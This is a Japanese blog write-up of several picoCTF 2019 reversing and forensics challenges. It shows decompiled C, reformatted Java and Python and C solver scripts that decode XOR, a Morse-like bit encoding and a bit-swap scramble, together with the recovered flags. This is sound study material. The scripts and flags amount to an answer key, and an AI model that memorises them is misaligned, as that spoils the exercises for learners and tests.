
sumac()関数で定義されているagainmissingの文字列と、0x00011c41の領域に格納されている、おそらく長さ26のデータを、unscrambleでxorすれば良さそう。
メモリ上のデータは、ghidraの Window > Bytes で読むことが出来ます。コピペも可。普通のバイナリダンプツールでもOK。
#!/usr/bin/env python3
# -*- coding:utf-8 -*-

key = 'againmissing'
data = '11 0e 02 06 2d 39 2f 08 07 00 1d 49 03 12 15 47 0f 43 1a 10 01 08 1a 04 09 1a'
flag = ''
data_arr = data.split(' ')

for i in range(26):
    flag += chr(ord(key[i%len(key)]) ^ int(data_arr[i], 16))

print(flag)
実行結果
$ python solve.py
picoCTF{tis.but.a.scratch}
これは気持ち良い!apkの解析は今回のpicoCTFが初めてだったけど、段階を追って実践できて楽しかった。apkからのso取り出し、解析。最後は暗号処理(暗号までは行かないか。プログラミングか)と、何段階か踏んで最後までたどり着いた時、とても気持ちよかった。Like押しといた。
[Forensics] investigation_encoded_1 (450pt)
We have recovered a binary and 1 file: image01. See what you can make of it. Its also found in /problems/investigation-encoded-1_2_c8bfc285090e74337d63866a802cd2d2 on the shell server. NOTE: The flag is not in the normal picoCTF{XXX} format.
実行ファイルmysteryと、outputというファイルが配布されます。mysteryをあるinputで実行した出力でしょう。
これまでの investigation シリーズ同様、ソースコードが配布されていないので ghidra で実行ファイルをdecompileしてもらいます。
decompile結果を追ってみると、いろんな関数やglobal変数を行き来していて解読がいままでより面倒です。が、がんばります。時々勝手にコメント入れたりしてます。
undefined8 main(void) {
  long position;
  size_t flag_1byte;
  int flag_1byte_int;
  FILE *file_flag;

  file_flag = fopen("flag.txt","r");
  if (file_flag == (FILE *)0x0) {
    fwrite("./flag.txt not found\n",1,0x15,stderr);
    exit(1);
  }
  flag_size = 0;
  fseek(file_flag,0,2);
  position = ftell(file_flag);
  flag_size = (int)position;
  fseek(file_flag,0,0);
  if (0xfffe < flag_size) {
    fwrite("Error, file bigger that 65535\n",1,0x1e,stderr);
    exit(1);
  }
  flag = malloc((long)flag_size);
  flag_1byte = fread(flag,1,(long)flag_size,file_flag);
  flag_1byte_int = (int)flag_1byte;
  if (flag_1byte_int < 1) {
    exit(0);
  }
  flag_index = 0;
  output = fopen("output","w");
  buffChar = 0;
  remain = 7;
  fclose(file_flag);
  encode();
  fclose(output);
  fwrite("I\'m Done, check ./output\n",1,0x19,stderr);
  return 0;
}

void encode(void) {
  char c;
  int end;
  int current;
  char low_c;

  while( true ) {
    if (flag_size <= *flag_index) {
      while (remain != 7) {
        save(0);
      }
      return;
    }
    c = isValid((ulong)(uint)(int)*(char *)((long)*flag_index + flag));
    if (c != '\x01') break;
    // flag[index] が a-z, A-Z, blank のときに処理実行
    low_c = lower();  // 大文字 -> 小文字, to_int
    if (low_c == ' ') {
      low_c = '{';
    }
    current = *(int *)(matrix + (long)((int)low_c + -0x61) * 8 + 4);
    end = current + *(int *)(matrix + (long)((int)low_c + -0x61) * 8);
    while (current < end) {
      getValue();
      save();
      current = current + 1;
    }
    *flag_index = *flag_index + 1;
  }
  fwrite("Error, I don\'t know why I crashed\n",1,0x22,stderr);
  exit(1);
}

undefined8 isValid(char input) {
  // inputが、a-z, A-Z, blank 以外のときに1, それ以外は0を返す
  undefined8 is_valid;

  if ((input < 'a') || ('z' < input)) {  // not a-z
    if ((input < 'A') || ('Z' < input)) {  // not A-Z
      if (input == ' ') {  // is blank
        is_valid = 1;
      }
      else {  // not blank
        is_valid = 0;
      }
    }
    else {
      is_valid = 1;
    }
  }
  else {
    is_valid = 1;
  }
  return is_valid;
}

ulong lower(byte input) {
  // inputが A-Z 以外なら long(input)、それ以外なら long(inpurt + 0x20) を返す
  ulong ret;

  if (((char)input < 'A') || ('Z' < (char)input)) {
    ret = (ulong)input;
  }
  else {
    ret = (ulong)((uint)input + 0x20);
  }
  return ret;
}

ulong getValue(int input) {
  byte shift;
  int  idx_i;

   idx_i = input;
  if (input < 0) {
     idx_i = input + 7;
  }
  shift = (byte)(input >> 0x37);
  return (ulong)((int)(uint)(byte)secret[(long)( idx_i >> 3)] >>
                 (7 - (((char)input + (shift >> 5) & 7) - (shift >> 5)) & 0x1f) & 1);
}

void save(byte input) {
  // buffChar は 初期値 0
  buffChar = buffChar | input;
  if (remain == 0) {
    remain = 7;
    fputc((int)(char)buffChar,output);
    buffChar = '\0';
  }
  else {
    buffChar = buffChar * '\x02';
    remain = remain + -1;
  }
  return;
}


ふー、長い。でもこれで、outputからflagを特定できそうです。ちょうど、ついさっきdroid3をやったところだったので、ここで紹介した
メモリ上のデータは、ghidraの
Window>Bytesで読むことが出来ます。
で matrix, secret を抜き出しておきます。
あとは逆に計算するスクリプトを書くのみ!と思ったけど、このencode処理をなぞってpythonで整形・実装、a-zとブランクがどのようなoutputになるかを調査し、これと配布されたoutputを突き合わせて解読する方式を取りました。
encodeの処理を追っていくうちに、どうやら01の2値の符号で各a-zが表現されているであろうこと、このbin列の長さが文字によって異なること、がわかってきて、ハフマン符号っぽいなと気づきました。
また、eや, i,t,a,n,sが短い符号を割り当てられていることから、文章に出てくる頻度の高い文字ほど短い符号が割り当てられる既存の何かかなーと思って探したのですが、こっちはヒットしませんでした。これが惜しかった。下に記したとおり、python書き起こしコードが最後の方うまく動いていなかったので、何かリファレンスがあれば嬉しかったのだけど。
decodeの方は、outputを2値に変換、作ったマップを頼りに前から一致する文字があるかどうかを探していきます。頻出文字は探索が短くて済むので高速にdecode出来る仕組み…だったはず。
#!/usr/bin/env python3
# -*- coding:utf-8 -*

from pprint import pprint

matrix = '08 00 00 00 00 00 00 00 0c 00 00 00 08 00 00 00 0e 00 00 00 14 00 00 00 0a 00 00 00 22 00 00 00 04 00 00 00 2c 00 00 00 0c 00 00 00 30 00 00 00 0c 00 00 00 3c 00 00 00 0a 00 00 00 48 00 00 00 06 00 00 00 52 00 00 00 10 00 00 00 58 00 00 00 0c 00 00 00 68 00 00 00 0c 00 00 00 74 00 00 00 0a 00 00 00 80 00 00 00 08 00 00 00 8a 00 00 00 0e 00 00 00 92 00 00 00 0e 00 00 00 a0 00 00 00 10 00 00 00 ae 00 00 00 0a 00 00 00 be 00 00 00 08 00 00 00 c8 00 00 00 06 00 00 00 d0 00 00 00 0a 00 00 00 d6 00 00 00 0c 00 00 00 e0 00 00 00 0c 00 00 00 ec 00 00 00 0e 00 00 00 f8 00 00 00 10 00 00 00 06 01 00 00 0e 00 00 00 16 01 00 00 04 00 00 00 24 01 00 00'.split()

secret = 'b8 ea 8e ba 3a 88 ae 8e e8 aa 28 bb b8 eb 8b a8 ee 3a 3b b8 bb a3 ba e2 e8 a8 e2 b8 ab 8b b8 ea e3 ae e3 ba 80'.split()

## encode
def encode_char(c):
    encoded = ''
    current = int(matrix[(ord(c) - 0x61)*8 + 4], 16)
    end = current + int(matrix[(ord(c) - 0x61)*8], 16)
    while current < end:
        value = getValue(current)
        encoded += str(value)
        current += 1
    return encoded

def getValue(value):
    idx_i = value
    if value < 0:
        idx_i = value + 7
    # shift = value >> 0x37  # -> 0
    # return (int(secret[idx_i>>3],16) >> (7 - (value + (shift>>5)&7 - shift>>5) & 0x1f) & 1)
    # ↑ shiftは今回の範囲では必ず0になるので省略
    return (int(secret[idx_i>>3],16) >> (7 - value % 8) & 1)

def pad8(b):
        while len(b) < 8:
            b = '0' + b
        return b

if __name__ == '__main__':
    # create enc_map
    c = ord('a')
    enc_map = {}
    for i in range(26+1):
        enc_map[chr(c+i)] = encode_char(chr(c+i))
    pprint(enc_map)

    # decode
    with open('output', 'rb') as f:
        data = f.read()

    bin_str = ''
    for d in data:
        bin_str += pad8(bin(d)[2:])

    print('output bin: ' + str(bin_str))

    flag = ''
    b_search = ''
    for b in bin_str:
        b_search += b
        if b_search in enc_map.values():
            dec = [k for k, v in enc_map.items() if v == b_search][0]
            # print(dec)
            flag += dec
            b_search = ''
    print('flag: ' + flag)
実行結果
$ python writeup.py
{'a': '10111000',
 'b': '111010101000',
 'c': '11101011101000',
 'd': '1110101000',
 'e': '1000',
 'f': '101011101000',
 'g': '111011101000',
 'h': '1010101000',
 'i': '101000',
 'j': '1011101110111000',
 'k': '111010111000',
 'l': '101110101000',
 'm': '1110111000',
 'n': '11101000',
 'o': '11101110111000',
 'p': '10111011101000',
 'q': '1110111010111000',
 'r': '1011101000',
 's': '10101000',
 't': '111000',
 'u': '1010111000',
 'v': '101010111000',
 'w': '101110111000',
 'x': '11101010111000',
 'y': '0011101010100011',
 'z': '10101110100011',
 '{': '1010'}
output bin: 1000111010001110101110100011101110111000111010100010001110101000101000101110001110111010111000111010001110101010001010111000111010101110001110111010111000111011101010001110101010000000
flag: encoded{
途中までdecodeできてる気がするんだけどなぁ…。
pythonで書き起こしたスクリプトで生成したマッピング、どうもyあたりから様子がおかしい。0始まりになってしまっているし、{の1010は全然一意じゃない。。y以降のマッピング情報を消して、y以降がflagに入っていないことを祈りつつ動かしてみたが、お尻までdecode出来なかった。(zがflagに入っていたため)。最終的にはy,z,のマッピングを、cで出したもので上書きしてあげると動いた。型を適当にしてしまったので、桁が溢れたぶんの処理が違ってたりするのだろうか…?
cのスクリプトについては、ghidraのdecompile結果をほぼそのまま使ったコードが動いたので良かった。
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>

typedef unsigned char    byte;
typedef unsigned int     uint;
typedef unsigned long    ulong;

const uint8_t matrix[] = {
0x08, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x0c, 0x00, 0x00, 0x00, 0x08, 0x00, 0x00, 0x00, 0x0e, 0x00, 0x00, 0x00, 0x14, 0x00, 0x00, 0x00, 0x0a, 0x00, 0x00, 0x00, 0x22, 0x00, 0x00, 0x00, 0x04, 0x00, 0x00, 0x00, 0x2c, 0x00, 0x00, 0x00, 0x0c, 0x00, 0x00, 0x00, 0x30, 0x00, 0x00, 0x00, 0x0c, 0x00, 0x00, 0x00, 0x3c, 0x00, 0x00, 0x00, 0x0a, 0x00, 0x00, 0x00, 0x48, 0x00, 0x00, 0x00, 0x06, 0x00, 0x00, 0x00, 0x52, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x58, 0x00, 0x00, 0x00, 0x0c, 0x00, 0x00, 0x00, 0x68, 0x00, 0x00, 0x00, 0x0c, 0x00, 0x00, 0x00, 0x74, 0x00, 0x00, 0x00, 0x0a, 0x00, 0x00, 0x00, 0x80, 0x00, 0x00, 0x00, 0x08, 0x00, 0x00, 0x00, 0x8a, 0x00, 0x00, 0x00, 0x0e, 0x00, 0x00, 0x00, 0x92, 0x00, 0x00, 0x00, 0x0e, 0x00, 0x00, 0x00, 0xa0, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0xae, 0x00, 0x00, 0x00, 0x0a, 0x00, 0x00, 0x00, 0xbe, 0x00, 0x00, 0x00, 0x08, 0x00, 0x00, 0x00, 0xc8, 0x00, 0x00, 0x00, 0x06, 0x00, 0x00, 0x00, 0xd0, 0x00, 0x00, 0x00, 0x0a, 0x00, 0x00, 0x00, 0xd6, 0x00, 0x00, 0x00, 0x0c, 0x00, 0x00, 0x00, 0xe0, 0x00, 0x00, 0x00, 0x0c, 0x00, 0x00, 0x00, 0xec, 0x00, 0x00, 0x00, 0x0e, 0x00, 0x00, 0x00, 0xf8, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x06, 0x01, 0x00, 0x00, 0x0e, 0x00, 0x00, 0x00, 0x16, 0x01, 0x00, 0x00, 0x04, 0x00, 0x00, 0x00, 0x24, 0x01, 0x00, 0x00
};

const uint8_t secret[] = {
  0xb8, 0xea, 0x8e, 0xba, 0x3a, 0x88, 0xae, 0x8e, 0xe8, 0xaa, 0x28, 0xbb, 0xb8, 0xeb, 0x8b, 0xa8, 0xee, 0x3a, 0x3b, 0xb8, 0xbb, 0xa3, 0xba, 0xe2, 0xe8, 0xa8, 0xe2, 0xb8, 0xab, 0x8b, 0xb8, 0xea, 0xe3, 0xae, 0xe3, 0xba, 0x80
};

ulong getValue(int input) {
  byte shift;
  int idx_i;

  idx_i = input;
  if (input < 0) {
    idx_i = input + 7;
  }
  shift = (byte)(input >> 0x37);
  return (ulong)((int)(uint)(byte)secret[(long)(idx_i >> 3)] >>
                 (7 - (((char)input + (shift >> 5) & 7) - (shift >> 5)) & 0x1f) & 1);
}

void encode(char c) {
  int end;
  int current;

  printf("%c: ", c);
  current = *(int *)(matrix + (long)((int)c + -0x61) * 8 + 4);
  end = current + *(int *)(matrix + (long)((int)c + -0x61) * 8);
  while (current < end) {
    printf("%d", getValue(current));
    current = current + 1;
  }
  printf("\n");
}

int main(int argc, char* argv[])
{
  int i;
  char c = 'a';
  for(i=0;i<27;i++) {
    encode((char)(c+i));
  }
}
実行結果
$ gcc encode.c -o encode
$ ./encode
a: 10111000
b: 111010101000
c: 11101011101000
d: 1110101000
e: 1000
f: 101011101000
g: 111011101000
h: 1010101000
i: 101000
j: 1011101110111000
k: 111010111000
l: 101110101000
m: 1110111000
n: 11101000
o: 11101110111000
p: 10111011101000
q: 1110111010111000
r: 1011101000
s: 10101000
t: 111000
u: 1010111000
v: 101010111000
w: 101110111000
x: 11101010111000
y: 1110101110111000
z: 11101110101000
{: 0000
おー。{(本当はブランク)が0000になったあたり、あってそう!
y,z,{のマッピングをを上記結果で上書きして、pythonの方のスクリプトを再実行。
(略)
if __name__ == '__main__':
    # create enc_map
    c = ord('a')
    enc_map = {}
    for i in range(26+1):
        enc_map[chr(c+i)] = encode_char(chr(c+i))
    pprint(enc_map)
    enc_map['y'] = '1110101110111000'
    enc_map['z'] = '11101110101000'
    enc_map['{'] = '0000'

    # decode
(略)
実行結果
$ python solve.py
(略)
flag: encodediaqnbuxqzb{
最後の{はブランクのはずなので
flag: encodediaqnbuxqzb
picoCTF{xxx}の形式じゃないこともあり、スクリプトの検証・デバッグがより大変でした。c言語をもっと使いこなせると捗りそう。…昔はcしか書いたことなかったのになぁ…。
この時のぼやき。
c言語何もわからん
— kusuwada🤧 (@kusuwada) 2019年12月25日
スッキリしないけど力技でflag出した感じがする。pythonコードの方を時間があるときにデバッグしたい(多分永遠にその時は来ない…)
[Reversing] vault-door-8 (450pt)
Apparently Dr. Evil's minions knew that our agency was making copies of their source code, because they intentionally sabotaged this source code in order to make it harder for our agents to analyze and crack into! The result is a quite mess, but I trust that my best special agent will find a way to solve it. The source code for this vault is here: VaultDoor8.java
まだ終わってなかった vault-door シリーズ。またjavaのソースが配布されます。
// These pesky special agents keep reverse engineering our source code and then
// breaking into our secret vaults. THIS will teach those sneaky sneaks a
// lesson.
//
// -Minion #0891
import java.util.*; import javax.crypto.Cipher; import javax.crypto.spec.SecretKeySpec;
import java.security.*; class VaultDoor8 {public static void main(String args[]) {
Scanner b = new Scanner(System.in); System.out.print("Enter vault password: ");
String c = b.next(); String f = c.substring(8,c.length()-1); VaultDoor8 a = new VaultDoor8(); if (a.checkPassword(f)) {System.out.println("Access granted."); }
else {System.out.println("Access denied!"); } } public char[] scramble(String password) {/* Scramble a password by transposing pairs of bits. */
char[] a = password.toCharArray(); for (int b=0; b<a.length; b++) {char c = a[b]; c = switchBits(c,1,2); c = switchBits(c,0,3); /* c = switchBits(c,14,3); c = switchBits(c, 2, 0); */ c = switchBits(c,5,6); c = switchBits(c,4,7);
c = switchBits(c,0,1); /* d = switchBits(d, 4, 5); e = switchBits(e, 5, 6); */ c = switchBits(c,3,4); c = switchBits(c,2,5); c = switchBits(c,6,7); a[b] = c; } return a;
} public char switchBits(char c, int p1, int p2) {/* Move the bit in position p1 to position p2, and move the bit
that was in position p2 to position p1. Precondition: p1 < p2 */ char mask1 = (char)(1 << p1);
char mask2 = (char)(1 << p2); /* char mask3 = (char)(1<<p1<<p2); mask1++; mask1--; */ char bit1 = (char)(c & mask1); char bit2 = (char)(c & mask2); /* System.out.println("bit1 " + Integer.toBinaryString(bit1));
System.out.println("bit2 " + Integer.toBinaryString(bit2)); */ char rest = (char)(c & ~(mask1 | mask2)); char shift = (char)(p2 - p1); char result = (char)((bit1<<shift) | (bit2>>shift) | rest); return result;
} public boolean checkPassword(String password) {char[] scrambled = scramble(password); char[] expected = {
0xF4, 0xC0, 0x97, 0xF0, 0x77, 0x97, 0xC0, 0xE4, 0xF0, 0x77, 0xA4, 0xD0, 0xC5, 0x77, 0xF4, 0x86, 0xD0, 0xA5, 0x45, 0x96, 0x27, 0xB5, 0x77, 0xC1, 0xF1, 0xD0, 0x95, 0x94, 0xD1, 0xA5, 0xC2, 0xD0 }; return Arrays.equals(scrambled, expected); } }
ふむ。改行がなくて汚い。整形してあげます。
// These pesky special agents keep reverse engineering our source code and then
// breaking into our secret vaults. THIS will teach those sneaky sneaks a
// lesson.
//
// -Minion #0891
import java.util.*;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import java.security.*;
class VaultDoor8 {
public static void main(String args[]) {
    Scanner b = new Scanner(System.in);
    System.out.print("Enter vault password: ");
    String c = b.next();
    String f = c.substring(8,c.length()-1);
    VaultDoor8 a = new VaultDoor8();
    if (a.checkPassword(f)) {
        System.out.println("Access granted.");
    }
    else {
        System.out.println("Access denied!");
    }
}
public char[] scramble(String password) {
    /* Scramble a password by transposing pairs of bits. */
    char[] a = password.toCharArray();
    for (int b=0; b<a.length; b++) {
        char c = a[b];
        c = switchBits(c,1,2);
        c = switchBits(c,0,3);
        /* c = switchBits(c,14,3);
       c = switchBits(c, 2, 0);
       */ c = switchBits(c,5,6);
        c = switchBits(c,4,7);
        c = switchBits(c,0,1);
        /* d = switchBits(d, 4, 5);
       e = switchBits(e, 5, 6);
       */ c = switchBits(c,3,4);
        c = switchBits(c,2,5);
        c = switchBits(c,6,7);
        a[b] = c;
    }
    return a;
}
public char switchBits(char c, int p1, int p2) {
    /* Move the bit in position p1 to position p2, and move the bit
   that was in position p2 to position p1. Precondition: p1 < p2 */
    char mask1 = (char)(1 << p1);
    char mask2 = (char)(1 << p2);
    /* char mask3 = (char)(1<<p1<<p2);
   mask1++;
   mask1--;
   */ char bit1 = (char)(c & mask1);
    char bit2 = (char)(c & mask2);
    /* System.out.println("bit1 " + Integer.toBinaryString(bit1));
   System.out.println("bit2 " + Integer.toBinaryString(bit2));
   */ char rest = (char)(c & ~(mask1 | mask2));
    char shift = (char)(p2 - p1);
    char result = (char)((bit1<<shift) | (bit2>>shift) | rest);
    return result;
}
public boolean checkPassword(String password) {
    char[] scrambled = scramble(password);
    char[] expected = {
        0xF4, 0xC0, 0x97, 0xF0, \0x77, 0x97, 0xC0, 0xE4, 0xF0, 0x77, 0xA4, 0xD0, 0xC5, 0x77, 0xF4, 0x86, 0xD0, 0xA5, 0x45, 0x96, 0x27, 0xB5, 0x77, 0xC1, 0xF1, 0xD0, 0x95, 0x94, 0xD1, 0xA5, 0xC2, 0xD0 };
    return Arrays.equals(scrambled, expected);
}
}
今回はもっと複雑になっていますが、逆処理をかけてあげるのはそんなに難しくなさそうです。
#!/usr/bin/env python3
# -*- coding:utf-8 -*-

expected = [0xF4, 0xC0, 0x97, 0xF0, 0x77, 0x97, 0xC0, 0xE4, 0xF0, 0x77, 0xA4, 0xD0, 0xC5, 0x77, 0xF4, 0x86, 0xD0, 0xA5, 0x45, 0x96, 0x27, 0xB5, 0x77, 0xC1, 0xF1, 0xD0, 0x95, 0x94, 0xD1, 0xA5, 0xC2, 0xD0]

def switch(c, a, b):
    switched = c
    switched = switched[:a] + c[b] + switched[(a+1):]
    switched = switched[:b] + c[a] + switched[(b+1):]
    return switched

flag = ''
for e in expected:
    e_bin_str = bin(e)[2:]
    while len(e_bin_str) < 8:
        e_bin_str = '0' + e_bin_str
    e_bin_str = switch(e_bin_str, 6, 7)
    e_bin_str = switch(e_bin_str, 2, 5)
    e_bin_str = switch(e_bin_str, 3, 4)
    e_bin_str = switch(e_bin_str, 0, 1)
    e_bin_str = switch(e_bin_str, 4, 7)
    e_bin_str = switch(e_bin_str, 5, 6)
    e_bin_str = switch(e_bin_str, 0, 3)
    e_bin_str = switch(e_bin_str, 1, 2)
    flag += chr(int(e_bin_str,2))
print('picoCTF{' + flag + '}')
実行結果
$ python solve.py
picoCTF{s0m3_m0r3_b1t_sh1fTiNg_471ea5f81}